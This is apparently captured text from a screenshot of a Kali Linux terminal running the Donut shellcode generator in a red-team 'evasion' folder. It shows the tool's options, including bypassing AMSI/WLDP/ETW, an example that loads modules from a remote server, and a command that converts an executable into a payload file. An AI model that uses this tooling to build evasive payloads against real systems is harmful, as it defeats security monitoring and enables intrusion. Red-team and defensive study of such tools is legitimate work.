 1 2 3 4 9:46
kali@kali: ~/Desktop/red_teaming_tools/evasion/donut
File Actions Edit View Help
kali@kali: ~/Desktop/red_teaming_tools/evasion/donut × kali@kali: ~ ×
-p,--args: <arguments> Optional parameters/command line inside quotations for DLL method/function or E
XE.
-w,--unicode Command line is passed to unmanaged DLL function in UNICODE format. (default is
ANSI)
-r,--runtime: <version> CLR runtime version. MetaHeader used by default or v4.0.30319 if none available
.
-t,--thread Execute the entrypoint of an unmanaged EXE as a thread.
-EXTRA-
-z,--compress: <engine> Pack/Compress file. 1=None, 2=aPLib
-b,--bypass: <level> Bypass AMSI/WLDP/ETW : 1=None, 2=Abort on fail, 3=Continue on fail.(default)
-k,--headers: <level> Preserve PE headers. 1=Overwrite (default), 2=Keep all
-j,--decoy: <level> Optional path of decoy module for Module Overloading.
examples:
donut -ic2.dll
donut --arch:x86 --class:TestClass --method:RunProcess --args:notepad.exe --input:loader.dll
donut -iloader.dll -c TestClass -m RunProcess -p"calc notepad" -s http://remote_server.com/modules/
┌──(kali㉿kali)-[~/Desktop/red_teaming_tools/evasion/donut]
└─$ ./donut -i omnitrix.exe -a 2 -f 7 -o payload.txt
[ Donut shellcode generator v1 (built Jan  2 2025 23:12:21)
[ Copyright (c) 2019-2021 TheWover, Odzhan